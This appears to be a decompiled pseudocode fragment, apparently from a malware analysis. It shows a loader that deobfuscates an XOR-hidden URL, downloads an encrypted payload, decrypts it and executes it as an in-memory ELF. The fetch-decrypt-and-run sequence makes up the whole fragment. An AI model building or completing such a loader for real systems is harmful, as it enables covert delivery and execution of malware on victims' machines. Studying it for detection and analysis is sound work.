 v1 = v7;
*v7 = obfuscated_url;
v1[1] = *((_QWORD *)&obfuscated_url + 1);
v1[2] = *((_QWORD *)&obfuscated_url + 2);
v1[3] = *((_QWORD *)&obfuscated_url + 3);
v1[4] = *((_QWORD *)&obfuscated_url + 4);
*((_WORD *)v1 + 20) = *((_WORD *)&obfuscated_url + 20);
*((_BYTE *)v1 + 42) = *((_BYTE *)&obfuscated_url + 42);
deobfuscate(v7, 43LL, &XOR_KEY, 16LL);
fd = geturl((__int64)v7);
while ( 1 )
{
memset(s, 0, 0x400uLL);
v6 = recv(fd, s, 0x400uLL, 0);
if ( v6 <= 0 )
break;
memcpy(dest, s, v6);
dest = (char *)dest + v6;
}
close(fd);
DecryptData((__int64)v8, size, 1314LL);
v4[0] = (__int64)"run";
v4[1] = (__int64)"arg1";
v4[2] = (__int64)"arg2";
v4[3] = 0LL;
v3[0] = (__int64)"HOME=/tmp";
v3[1] = 0LL;
v2 = elf_sym(v8, "main");
printf("main: %p\n", (const void *)v2);
elf_run((__int64)v8, (__int64)v4, (__int64)v3);